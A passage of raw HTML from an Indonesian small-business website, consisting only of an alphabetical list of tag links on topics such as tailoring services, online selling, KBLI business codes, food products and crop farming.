data-rel=".tag-jasa-jahit-tas-yogyakarta" href="https://satoeasa.com/tag/jasa-jahit-tas-yogyakarta/">jasa jahit tas yogyakarta</a></li><li class=""><a data-rel=".tag-jasa-jahit-terdekat" href="https://satoeasa.com/tag/jasa-jahit-terdekat/">jasa jahit terdekat</a></li><li class=""><a data-rel=".tag-jasa-konsultan-bisnis" href="https://satoeasa.com/tag/jasa-konsultan-bisnis/">Jasa Konsultan Bisnis</a></li><li class=""><a data-rel=".tag-jasa-konsultasi-bisnis" href="https://satoeasa.com/tag/jasa-konsultasi-bisnis/">jasa konsultasi bisnis</a></li><li class=""><a data-rel=".tag-jasa-menaikkan-rating-di-google" href="https://satoeasa.com/tag/jasa-menaikkan-rating-di-google/">jasa menaikkan rating di google</a></li><li class=""><a data-rel=".tag-jasa-menjahit" href="https://satoeasa.com/tag/jasa-menjahit/">jasa menjahit</a></li><li class=""><a data-rel=".tag-jasa-parcel-lebaran-bisnis-yang-menguntungkan" href="https://satoeasa.com/tag/jasa-parcel-lebaran-bisnis-yang-menguntungkan/">Jasa Parcel Lebaran Bisnis Yang Menguntungkan</a></li><li class=""><a data-rel=".tag-jasa-penjahit" href="https://satoeasa.com/tag/jasa-penjahit/">jasa penjahit</a></li><li class=""><a data-rel=".tag-jasa-percetakan-magelang" href="https://satoeasa.com/tag/jasa-percetakan-magelang/">jasa percetakan magelang</a></li><li class=""><a data-rel=".tag-jasa-rating-google-bisnisku" href="https://satoeasa.com/tag/jasa-rating-google-bisnisku/">jasa rating google bisnisku</a></li><li class=""><a data-rel=".tag-jasa-review-ulasan-google-maps" href="https://satoeasa.com/tag/jasa-review-ulasan-google-maps/">jasa review ulasan google maps</a></li><li class=""><a data-rel=".tag-jasakebersihan" href="https://satoeasa.com/tag/jasakebersihan/">JasaKebersihan</a></li><li class=""><a data-rel=".tag-jasapenulisan" href="https://satoeasa.com/tag/jasapenulisan/">JasaPenulisan</a></li><li class=""><a data-rel=".tag-jasatitip" href="https://satoeasa.com/tag/jasatitip/">JasaTitip</a></li><li class=""><a data-rel=".tag-jd-id" href="https://satoeasa.com/tag/jd-id/">JD.ID</a></li><li class=""><a data-rel=".tag-jelaskan-langkah-langkah-pembuatan-sosis-bakar" href="https://satoeasa.com/tag/jelaskan-langkah-langkah-pembuatan-sosis-bakar/">jelaskan langkah langkah pembuatan sosis bakar</a></li><li class=""><a data-rel=".tag-jenang-ketan" href="https://satoeasa.com/tag/jenang-ketan/">Jenang Ketan</a></li><li class=""><a data-rel=".tag-jenis-affiliate-marketing" href="https://satoeasa.com/tag/jenis-affiliate-marketing/">jenis affiliate marketing</a></li><li class=""><a data-rel=".tag-jenis-analisis-social-return-of-investment" href="https://satoeasa.com/tag/jenis-analisis-social-return-of-investment/">Jenis Analisis Social Return Of Investment</a></li><li class=""><a data-rel=".tag-jenis-bahan-kemasan" href="https://satoeasa.com/tag/jenis-bahan-kemasan/">jenis bahan kemasan</a></li><li class=""><a data-rel=".tag-jenis-digital-payment" href="https://satoeasa.com/tag/jenis-digital-payment/">jenis digital payment</a></li><li class=""><a data-rel=".tag-jenis-event-marketing" href="https://satoeasa.com/tag/jenis-event-marketing/">Jenis Event Marketing</a></li><li class=""><a data-rel=".tag-jenis-headline" href="https://satoeasa.com/tag/jenis-headline/">jenis headline</a></li><li class=""><a data-rel=".tag-jenis-inovasi-bisnis" href="https://satoeasa.com/tag/jenis-inovasi-bisnis/">jenis inovasi bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-kemasan-produk" href="https://satoeasa.com/tag/jenis-jenis-kemasan-produk/">jenis jenis kemasan produk</a></li><li class=""><a data-rel=".tag-jenis-laporan-keuangan" href="https://satoeasa.com/tag/jenis-laporan-keuangan/">jenis laporan keuangan</a></li><li class=""><a data-rel=".tag-jenis-makanan-jawa" href="https://satoeasa.com/tag/jenis-makanan-jawa/">jenis makanan jawa</a></li><li class=""><a data-rel=".tag-jenis-pekerjaan-outsourching" href="https://satoeasa.com/tag/jenis-pekerjaan-outsourching/">Jenis Pekerjaan Outsourching</a></li><li class=""><a data-rel=".tag-jenis-personal-selling" href="https://satoeasa.com/tag/jenis-personal-selling/">Jenis Personal Selling</a></li><li class=""><a data-rel=".tag-jenis-produk" href="https://satoeasa.com/tag/jenis-produk/">jenis produk</a></li><li class=""><a data-rel=".tag-jenis-saluran-distribusi" href="https://satoeasa.com/tag/jenis-saluran-distribusi/">Jenis Saluran Distribusi</a></li><li class=""><a data-rel=".tag-jenis-strategi-komunikasi" href="https://satoeasa.com/tag/jenis-strategi-komunikasi/">Jenis Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-jenis-struktur-organisasi" href="https://satoeasa.com/tag/jenis-struktur-organisasi/">Jenis Struktur Organisasi</a></li><li class=""><a data-rel=".tag-jenis-usaha-berdasarkan-risiko" href="https://satoeasa.com/tag/jenis-usaha-berdasarkan-risiko/">jenis usaha berdasarkan risiko</a></li><li class=""><a data-rel=".tag-jenis-jenis-corporate-social-responsibility" href="https://satoeasa.com/tag/jenis-jenis-corporate-social-responsibility/">Jenis- jenis Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-jenis-jenis-bidang-ekonomi-kreatif" href="https://satoeasa.com/tag/jenis-jenis-bidang-ekonomi-kreatif/">Jenis-Jenis Bidang Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-jenis-jenis-bussines-plan" href="https://satoeasa.com/tag/jenis-jenis-bussines-plan/">Jenis-jenis Bussines Plan</a></li><li class=""><a data-rel=".tag-jenis-jenis-communication-skill" href="https://satoeasa.com/tag/jenis-jenis-communication-skill/">Jenis-Jenis Communication Skill</a></li><li class=""><a data-rel=".tag-jenis-jenis-direct-marketing" href="https://satoeasa.com/tag/jenis-jenis-direct-marketing/">Jenis-jenis Direct Marketing</a></li><li class=""><a data-rel=".tag-jenis-jenis-google-ads" href="https://satoeasa.com/tag/jenis-jenis-google-ads/">Jenis-Jenis Google Ads</a></li><li class=""><a data-rel=".tag-jenis-jenis-google-ads-untuk-iklan-bisnis" href="https://satoeasa.com/tag/jenis-jenis-google-ads-untuk-iklan-bisnis/">Jenis-jenis Google Ads Untuk Iklan Bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-human-error" href="https://satoeasa.com/tag/jenis-jenis-human-error/">Jenis-Jenis Human Error</a></li><li class=""><a data-rel=".tag-jenis-jenis-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/jenis-jenis-iklan-ppc-pay-per-click/">Jenis-Jenis Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-jenis-jenis-komunikasi-bisnis" href="https://satoeasa.com/tag/jenis-jenis-komunikasi-bisnis/">Jenis-Jenis Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-jenis-jenis-referral-marketing" href="https://satoeasa.com/tag/jenis-jenis-referral-marketing/">Jenis-jenis Referral Marketing</a></li><li class=""><a data-rel=".tag-jenis-jenis-standar-label" href="https://satoeasa.com/tag/jenis-jenis-standar-label/">Jenis-Jenis Standar Label</a></li><li class=""><a data-rel=".tag-jeruk-nipis" href="https://satoeasa.com/tag/jeruk-nipis/">Jeruk Nipis</a></li><li class=""><a data-rel=".tag-jual-baso-aci-frozen-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-frozen-terdekat/">jual baso aci frozen terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-instan-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-instan-terdekat/">jual baso aci instan terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-kemasan-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-kemasan-terdekat/">jual baso aci kemasan terdekat</a></li><li class=""><a data-rel=".tag-jual-baso-aci-terdekat" href="https://satoeasa.com/tag/jual-baso-aci-terdekat/">jual baso aci terdekat</a></li><li class=""><a data-rel=".tag-jual-foto-berbayar" href="https://satoeasa.com/tag/jual-foto-berbayar/">jual foto berbayar</a></li><li class=""><a data-rel=".tag-jual-foto-bisa-menghasilkan-uang" href="https://satoeasa.com/tag/jual-foto-bisa-menghasilkan-uang/">jual foto bisa menghasilkan uang</a></li><li class=""><a data-rel=".tag-jual-foto-di-internet" href="https://satoeasa.com/tag/jual-foto-di-internet/">jual foto di internet</a></li><li class=""><a data-rel=".tag-jual-foto-dibayar" href="https://satoeasa.com/tag/jual-foto-dibayar/">jual foto dibayar</a></li><li class=""><a data-rel=".tag-jual-foto-online" href="https://satoeasa.com/tag/jual-foto-online/">jual foto online</a></li><li class=""><a data-rel=".tag-jual-kerajinan-rotan" href="https://satoeasa.com/tag/jual-kerajinan-rotan/">jual kerajinan rotan</a></li><li class=""><a data-rel=".tag-jual-mie-basah-untuk-mie-ayam-terdekat" href="https://satoeasa.com/tag/jual-mie-basah-untuk-mie-ayam-terdekat/">jual mie basah untuk mie ayam terdekat</a></li><li class=""><a data-rel=".tag-jual-sosis-bakar" href="https://satoeasa.com/tag/jual-sosis-bakar/">jual sosis bakar</a></li><li class=""><a data-rel=".tag-jual-sosis-bakar-terdekat" href="https://satoeasa.com/tag/jual-sosis-bakar-terdekat/">jual sosis bakar terdekat</a></li><li class=""><a data-rel=".tag-jual-tas-rajut" href="https://satoeasa.com/tag/jual-tas-rajut/">jual tas rajut</a></li><li class=""><a data-rel=".tag-jual-tas-rotan" href="https://satoeasa.com/tag/jual-tas-rotan/">jual tas rotan</a></li><li class=""><a data-rel=".tag-jual-beli-online" href="https://satoeasa.com/tag/jual-beli-online/">Jual-Beli Online</a></li><li class=""><a data-rel=".tag-jualan-1000an-ide-jualan-makanan-kekinian-modal-kecil-untung-besar" href="https://satoeasa.com/tag/jualan-1000an-ide-jualan-makanan-kekinian-modal-kecil-untung-besar/">jualan 1000an ide jualan makanan kekinian modal kecil untung besar</a></li><li class=""><a data-rel=".tag-jualan-bakar-sosis" href="https://satoeasa.com/tag/jualan-bakar-sosis/">jualan bakar sosis</a></li><li class=""><a data-rel=".tag-jualan-baso-aci-terdekat" href="https://satoeasa.com/tag/jualan-baso-aci-terdekat/">jualan baso aci terdekat</a></li><li class=""><a data-rel=".tag-jualan-modal-kecil" href="https://satoeasa.com/tag/jualan-modal-kecil/">jualan modal kecil</a></li><li class=""><a data-rel=".tag-jualan-online" href="https://satoeasa.com/tag/jualan-online/">jualan online</a></li><li class=""><a data-rel=".tag-jualan-online-agar-cepat-laku" href="https://satoeasa.com/tag/jualan-online-agar-cepat-laku/">jualan online agar cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-cepat-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-cepat-laku/">jualan online apa yang cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-laku/">jualan online apa yang laku</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-laris" href="https://satoeasa.com/tag/jualan-online-apa-yang-laris/">jualan online apa yang laris</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-menguntungkan" href="https://satoeasa.com/tag/jualan-online-apa-yang-menguntungkan/">jualan online apa yang menguntungkan</a></li><li class=""><a data-rel=".tag-jualan-online-apa-yang-paling-laku" href="https://satoeasa.com/tag/jualan-online-apa-yang-paling-laku/">jualan online apa yang paling laku</a></li><li class=""><a data-rel=".tag-jualan-online-buat-ibu-rumah-tangga" href="https://satoeasa.com/tag/jualan-online-buat-ibu-rumah-tangga/">jualan online buat ibu rumah tangga</a></li><li class=""><a data-rel=".tag-jualan-online-gimana-caranya" href="https://satoeasa.com/tag/jualan-online-gimana-caranya/">jualan online gimana caranya</a></li><li class=""><a data-rel=".tag-jualan-online-melalui-instagram" href="https://satoeasa.com/tag/jualan-online-melalui-instagram/">Jualan Online Melalui Instagram</a></li><li class=""><a data-rel=".tag-jualan-online-yang-cepat-laku" href="https://satoeasa.com/tag/jualan-online-yang-cepat-laku/">jualan online yang cepat laku</a></li><li class=""><a data-rel=".tag-jualan-online-yang-cocok-untuk-pemula" href="https://satoeasa.com/tag/jualan-online-yang-cocok-untuk-pemula/">jualan online yang cocok untuk pemula</a></li><li class=""><a data-rel=".tag-jualan-online-yang-laku-setiap-hari" href="https://satoeasa.com/tag/jualan-online-yang-laku-setiap-hari/">Jualan Online yang Laku Setiap Hari</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar" href="https://satoeasa.com/tag/jualan-sosis-bakar/">jualan sosis bakar</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-2000-an" href="https://satoeasa.com/tag/jualan-sosis-bakar-2000-an/">jualan sosis bakar 2000 an</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-depan-rumah" href="https://satoeasa.com/tag/jualan-sosis-bakar-depan-rumah/">jualan sosis bakar depan rumah</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-pinggir-jalan" href="https://satoeasa.com/tag/jualan-sosis-bakar-pinggir-jalan/">jualan sosis bakar pinggir jalan</a></li><li class=""><a data-rel=".tag-jualan-sosis-bakar-rumahan" href="https://satoeasa.com/tag/jualan-sosis-bakar-rumahan/">jualan sosis bakar rumahan</a></li><li class=""><a data-rel=".tag-jualanonline" href="https://satoeasa.com/tag/jualanonline/">jualanonline</a></li><li class=""><a data-rel=".tag-jualmakananrumahan" href="https://satoeasa.com/tag/jualmakananrumahan/">JualMakananRumahan</a></li><li class=""><a data-rel=".tag-jumputan-handmade" href="https://satoeasa.com/tag/jumputan-handmade/">jumputan handmade</a></li><li class=""><a data-rel=".tag-jumputan-modern" href="https://satoeasa.com/tag/jumputan-modern/">jumputan modern</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-jagung-manis" href="https://satoeasa.com/tag/jurnal-budidaya-jagung-manis/">jurnal budidaya jagung manis</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-kencur" href="https://satoeasa.com/tag/jurnal-budidaya-kencur/">jurnal budidaya kencur</a></li><li class=""><a data-rel=".tag-jurnal-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/jurnal-budidaya-tanaman-kencur/">jurnal budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-jus-buah" href="https://satoeasa.com/tag/jus-buah/">jus buah</a></li><li class=""><a data-rel=".tag-jusuf-hamka" href="https://satoeasa.com/tag/jusuf-hamka/">jusuf hamka</a></li><li class=""><a data-rel=".tag-kacang-hijau" href="https://satoeasa.com/tag/kacang-hijau/">Kacang Hijau</a></li><li class=""><a data-rel=".tag-kacang-kedelai" href="https://satoeasa.com/tag/kacang-kedelai/">Kacang Kedelai</a></li><li class=""><a data-rel=".tag-kacang-panjang" href="https://satoeasa.com/tag/kacang-panjang/">Kacang Panjang</a></li><li class=""><a data-rel=".tag-kacang-tanah" href="https://satoeasa.com/tag/kacang-tanah/">Kacang Tanah</a></li><li class=""><a data-rel=".tag-kain-jumputan-eksklusif" href="https://satoeasa.com/tag/kain-jumputan-eksklusif/">kain jumputan eksklusif</a></li><li class=""><a data-rel=".tag-kain-tenun" href="https://satoeasa.com/tag/kain-tenun/">kain tenun</a></li><li class=""><a data-rel=".tag-kaki-ayam" href="https://satoeasa.com/tag/kaki-ayam/">Kaki Ayam</a></li><li class=""><a data-rel=".tag-kalori-telur-asin-1-butir" href="https://satoeasa.com/tag/kalori-telur-asin-1-butir/">kalori telur asin 1 butir</a></li><li class=""><a data-rel=".tag-kambing-etawa" href="https://satoeasa.com/tag/kambing-etawa/">Kambing Etawa</a></li><li class=""><a data-rel=".tag-kambing-etawa-penghasil-susu-sehat" href="https://satoeasa.com/tag/kambing-etawa-penghasil-susu-sehat/">Kambing Etawa Penghasil Susu Sehat</a></li><li class=""><a data-rel=".tag-kambing-perah" href="https://satoeasa.com/tag/kambing-perah/">kambing perah</a></li><li class=""><a data-rel=".tag-kampanye-email" href="https://satoeasa.com/tag/kampanye-email/">kampanye email</a></li><li class=""><a data-rel=".tag-kamus-bisnis" href="https://satoeasa.com/tag/kamus-bisnis/">kamus bisnis</a></li><li class=""><a data-rel=".tag-karakter-konsumen" href="https://satoeasa.com/tag/karakter-konsumen/">karakter konsumen</a></li><li class=""><a data-rel=".tag-karakteristik-bisnis-customer-oriented" href="https://satoeasa.com/tag/karakteristik-bisnis-customer-oriented/">Karakteristik Bisnis Customer Oriented</a></li><li class=""><a data-rel=".tag-karakteristik-etos-kerja" href="https://satoeasa.com/tag/karakteristik-etos-kerja/">Karakteristik Etos Kerja</a></li><li class=""><a data-rel=".tag-karakteristik-perusahaan-manufaktur" href="https://satoeasa.com/tag/karakteristik-perusahaan-manufaktur/">Karakteristik Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-karakteristik-problem-solving" href="https://satoeasa.com/tag/karakteristik-problem-solving/">Karakteristik Problem Solving</a></li><li class=""><a data-rel=".tag-karamel" href="https://satoeasa.com/tag/karamel/">Karamel</a></li><li class=""><a data-rel=".tag-kartu-debit" href="https://satoeasa.com/tag/kartu-debit/">kartu debit</a></li><li class=""><a data-rel=".tag-kartu-kredit" href="https://satoeasa.com/tag/kartu-kredit/">kartu kredit</a></li><li class=""><a data-rel=".tag-karya-ibu-indonesia" href="https://satoeasa.com/tag/karya-ibu-indonesia/">karya ibu Indonesia</a></li><li class=""><a data-rel=".tag-katalog-lkpp" href="https://satoeasa.com/tag/katalog-lkpp/">katalog LKPP</a></li><li class=""><a data-rel=".tag-katalog-produk" href="https://satoeasa.com/tag/katalog-produk/">katalog produk</a></li><li class=""><a data-rel=".tag-katalog-produk-online" href="https://satoeasa.com/tag/katalog-produk-online/">Katalog Produk Online</a></li><li class=""><a data-rel=".tag-kategori-risiko-usaha" href="https://satoeasa.com/tag/kategori-risiko-usaha/">kategori risiko usaha</a></li><li class=""><a data-rel=".tag-kbli" href="https://satoeasa.com/tag/kbli/">KBLI</a></li><li class=""><a data-rel=".tag-kbli-2025" href="https://satoeasa.com/tag/kbli-2025/">KBLI 2025</a></li><li class=""><a data-rel=".tag-kbli-bisnis-online" href="https://satoeasa.com/tag/kbli-bisnis-online/">KBLI bisnis online</a></li><li class=""><a data-rel=".tag-kbli-industri" href="https://satoeasa.com/tag/kbli-industri/">KBLI industri</a></li><li class=""><a data-rel=".tag-kbli-jasa" href="https://satoeasa.com/tag/kbli-jasa/">KBLI jasa</a></li><li class=""><a data-rel=".tag-kbli-online" href="https://satoeasa.com/tag/kbli-online/">KBLI Online</a></li><li class=""><a data-rel=".tag-kbli-perdagangan" href="https://satoeasa.com/tag/kbli-perdagangan/">KBLI perdagangan</a></li><li class=""><a data-rel=".tag-kbli-terbaru" href="https://satoeasa.com/tag/kbli-terbaru/">KBLI terbaru</a></li><li class=""><a data-rel=".tag-kbli-umkm" href="https://satoeasa.com/tag/kbli-umkm/">KBLI UMKM</a></li><li class=""><a data-rel=".tag-kbli-untuk-startup" href="https://satoeasa.com/tag/kbli-untuk-startup/">KBLI untuk Startup</a></li><li class=""><a data-rel=".tag-kbli-untuk-umkm" href="https://satoeasa.com/tag/kbli-untuk-umkm/">KBLI untuk UMKM</a></li><li class=""><a data-rel=".tag-keamanan-pangan" href="https://satoeasa.com/tag/keamanan-pangan/">Keamanan Pangan</a></li><li class=""><a data-rel=".tag-keamanan-pangan-umkm" href="https://satoeasa.com/tag/keamanan-pangan-umkm/">keamanan pangan UMKM</a></li><li class=""><a data-rel=".tag-keamanan-pembayaran-digital" href="https://satoeasa.com/tag/keamanan-pembayaran-digital/">keamanan pembayaran digital</a></li><li class=""><a data-rel=".tag-keamanan-produk" href="https://satoeasa.com/tag/keamanan-produk/">keamanan produk</a></li><li class=""><a data-rel=".tag-keamanan-produk-pangan" href="https://satoeasa.com/tag/keamanan-produk-pangan/">keamanan produk pangan</a></li><li class=""><a data-rel=".tag-keamananpangan" href="https://satoeasa.com/tag/keamananpangan/">KeamananPangan</a></li><li class=""><a data-rel=".tag-keamananproduk" href="https://satoeasa.com/tag/keamananproduk/">KeamananProduk</a></li><li class=""><a data-rel=".tag-kearifan-lokal" href="https://satoeasa.com/tag/kearifan-lokal/">kearifan lokal</a></li><li class=""><a data-rel=".tag-kebaya-modern" href="https://satoeasa.com/tag/kebaya-modern/">kebaya modern</a></li><li class=""><a data-rel=".tag-keberkahan-rezeki-dalam-islam" href="https://satoeasa.com/tag/keberkahan-rezeki-dalam-islam/">Keberkahan rezeki dalam Islam</a></li><li class=""><a data-rel=".tag-keberlanjutan-kemasan" href="https://satoeasa.com/tag/keberlanjutan-kemasan/">Keberlanjutan Kemasan</a></li><li class=""><a data-rel=".tag-keberlanjutan-lingkungan" href="https://satoeasa.com/tag/keberlanjutan-lingkungan/">Keberlanjutan Lingkungan</a></li><li class=""><a data-rel=".tag-kebiasaan-menunda" href="https://satoeasa.com/tag/kebiasaan-menunda/">kebiasaan menunda</a></li><li class=""><a data-rel=".tag-kebijakan-pemerintah" href="https://satoeasa.com/tag/kebijakan-pemerintah/">Kebijakan Pemerintah</a></li><li class=""><a data-rel=".tag-kecerdasan-buatan" href="https://satoeasa.com/tag/kecerdasan-buatan/">kecerdasan buatan</a></li><li class=""><a data-rel=".tag-kedai-kopi" href="https://satoeasa.com/tag/kedai-kopi/">kedai kopi</a></li><li class=""><a data-rel=".tag-kedelai" href="https://satoeasa.com/tag/kedelai/">Kedelai</a></li><li class=""><a data-rel=".tag-kegagalanbisnis" href="https://satoeasa.com/tag/kegagalanbisnis/">KegagalanBisnis</a></li><li class=""><a data-rel=".tag-kegunaan-aida-marketing" href="https://satoeasa.com/tag/kegunaan-aida-marketing/">Kegunaan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-brand-guideline-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-brand-guideline-untuk-bisnis/">Kegunaan Brand Guideline untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-brand-personality" href="https://satoeasa.com/tag/kegunaan-brand-personality/">Kegunaan Brand Personality</a></li><li class=""><a data-rel=".tag-kegunaan-brand-strategy" href="https://satoeasa.com/tag/kegunaan-brand-strategy/">Kegunaan Brand Strategy</a></li><li class=""><a data-rel=".tag-kegunaan-buyer-persona-dalam-binis" href="https://satoeasa.com/tag/kegunaan-buyer-persona-dalam-binis/">Kegunaan Buyer Persona dalam Binis</a></li><li class=""><a data-rel=".tag-kegunaan-buzz-marketing" href="https://satoeasa.com/tag/kegunaan-buzz-marketing/">Kegunaan Buzz Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-coding-untuk-bsinis" href="https://satoeasa.com/tag/kegunaan-coding-untuk-bsinis/">Kegunaan Coding Untuk Bsinis</a></li><li class=""><a data-rel=".tag-kegunaan-communication-skill" href="https://satoeasa.com/tag/kegunaan-communication-skill/">Kegunaan Communication Skill</a></li><li class=""><a data-rel=".tag-kegunaan-customer-lifecycle" href="https://satoeasa.com/tag/kegunaan-customer-lifecycle/">Kegunaan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-kegunaan-digital-marketing" href="https://satoeasa.com/tag/kegunaan-digital-marketing/">Kegunaan Digital Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-digital-remarketing-bisnis-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-digital-remarketing-bisnis-untuk-bisnis/">Kegunaan Digital Remarketing Bisnis untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-ekonomi-kreatif" href="https://satoeasa.com/tag/kegunaan-ekonomi-kreatif/">Kegunaan Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-kegunaan-etika-bisnis" href="https://satoeasa.com/tag/kegunaan-etika-bisnis/">Kegunaan Etika Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-giveaway" href="https://satoeasa.com/tag/kegunaan-giveaway/">Kegunaan GiveAway</a></li><li class=""><a data-rel=".tag-kegunaan-google-analytics" href="https://satoeasa.com/tag/kegunaan-google-analytics/">Kegunaan Google Analytics</a></li><li class=""><a data-rel=".tag-kegunaan-inbound-marketing" href="https://satoeasa.com/tag/kegunaan-inbound-marketing/">Kegunaan Inbound Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-masing-masing-jenis-google-ads" href="https://satoeasa.com/tag/kegunaan-masing-masing-jenis-google-ads/">Kegunaan Masing-masing Jenis Google Ads</a></li><li class=""><a data-rel=".tag-kegunaan-niche-market" href="https://satoeasa.com/tag/kegunaan-niche-market/">Kegunaan Niche Market</a></li><li class=""><a data-rel=".tag-kegunaan-public-speaking" href="https://satoeasa.com/tag/kegunaan-public-speaking/">kEGUNAAN Public Speaking</a></li><li class=""><a data-rel=".tag-kegunaan-referral-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-referral-marketing-untuk-bisnis/">Kegunaan Referral Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-resesi-ekonomi" href="https://satoeasa.com/tag/kegunaan-resesi-ekonomi/">Kegunaan Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-kegunaan-sertifikat-merek" href="https://satoeasa.com/tag/kegunaan-sertifikat-merek/">Kegunaan Sertifikat Merek</a></li><li class=""><a data-rel=".tag-kegunaan-sni-untuk-produk" href="https://satoeasa.com/tag/kegunaan-sni-untuk-produk/">Kegunaan SNI Untuk Produk</a></li><li class=""><a data-rel=".tag-kegunaan-strategi-customer-oriented" href="https://satoeasa.com/tag/kegunaan-strategi-customer-oriented/">Kegunaan Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-kegunaan-strategi-manajemen-operasi" href="https://satoeasa.com/tag/kegunaan-strategi-manajemen-operasi/">Kegunaan Strategi Manajemen Operasi</a></li><li class=""><a data-rel=".tag-kegunaan-teamwork" href="https://satoeasa.com/tag/kegunaan-teamwork/">Kegunaan Teamwork</a></li><li class=""><a data-rel=".tag-kegunaan-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-telegram-marketing-untuk-bisnis/">Kegunaan Telegram Marketing Untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-trade-marketing" href="https://satoeasa.com/tag/kegunaan-trade-marketing/">Kegunaan Trade Marketing</a></li><li class=""><a data-rel=".tag-kegunaan-visual-branding-untuk-bisnis" href="https://satoeasa.com/tag/kegunaan-visual-branding-untuk-bisnis/">Kegunaan Visual Branding untuk Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-visual-branding-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/kegunaan-visual-branding-untuk-mengembangkan-bisnis/">Kegunaan Visual Branding Untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-kegunaan-whatsapp-bisnis" href="https://satoeasa.com/tag/kegunaan-whatsapp-bisnis/">Kegunaan WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-kekayaanintelektual" href="https://satoeasa.com/tag/kekayaanintelektual/">KekayaanIntelektual</a></li><li class=""><a data-rel=".tag-kekuatan-brand" href="https://satoeasa.com/tag/kekuatan-brand/">kekuatan brand</a></li><li class=""><a data-rel=".tag-kekurangan-aida-marketing" href="https://satoeasa.com/tag/kekurangan-aida-marketing/">Kekurangan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-dan-kelebihan-budidaya-ketan-hitam" href="https://satoeasa.com/tag/kekurangan-dan-kelebihan-budidaya-ketan-hitam/">Kekurangan dan Kelebihan Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-kekurangan-dan-kelebihan-budidaya-mentimun" href="https://satoeasa.com/tag/kekurangan-dan-kelebihan-budidaya-mentimun/">Kekurangan dan Kelebihan Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-kekurangan-direct-marketing" href="https://satoeasa.com/tag/kekurangan-direct-marketing/">Kekurangan Direct Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-dropshipper-bisnis" href="https://satoeasa.com/tag/kekurangan-dropshipper-bisnis/">Kekurangan DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-kekurangan-outbound-marketing" href="https://satoeasa.com/tag/kekurangan-outbound-marketing/">Kekurangan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-outsourching" href="https://satoeasa.com/tag/kekurangan-outsourching/">Kekurangan Outsourching</a></li><li class=""><a data-rel=".tag-kekurangan-penerapan-mass-marketing" href="https://satoeasa.com/tag/kekurangan-penerapan-mass-marketing/">Kekurangan Penerapan Mass Marketing</a></li><li class=""><a data-rel=".tag-kekurangan-personal-selling" href="https://satoeasa.com/tag/kekurangan-personal-selling/">Kekurangan Personal Selling</a></li><li class=""><a data-rel=".tag-kekurangan-return-on-investment" href="https://satoeasa.com/tag/kekurangan-return-on-investment/">Kekurangan Return On Investment</a></li><li class=""><a data-rel=".tag-kekurangan-teamwork" href="https://satoeasa.com/tag/kekurangan-teamwork/">Kekurangan Teamwork</a></li><li class=""><a data-rel=".tag-kelas-crafting" href="https://satoeasa.com/tag/kelas-crafting/">kelas crafting</a></li><li class=""><a data-rel=".tag-kelas-membuat-tas-rajut" href="https://satoeasa.com/tag/kelas-membuat-tas-rajut/">kelas membuat tas rajut</a></li><li class=""><a data-rel=".tag-kelebihan-aida-marketing" href="https://satoeasa.com/tag/kelebihan-aida-marketing/">Kelebihan AIDA Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-asinan-sayur" href="https://satoeasa.com/tag/kelebihan-asinan-sayur/">Kelebihan Asinan Sayur</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-bebek-petelur" href="https://satoeasa.com/tag/kelebihan-budidaya-bebek-petelur/">Kelebihan Budidaya Bebek Petelur</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-durian" href="https://satoeasa.com/tag/kelebihan-budidaya-durian/">Kelebihan Budidaya Durian</a></li><li class=""><a data-rel=".tag-kelebihan-budidaya-kacang-hijau" 